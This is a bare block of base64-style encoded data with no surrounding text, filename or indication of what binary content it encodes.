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
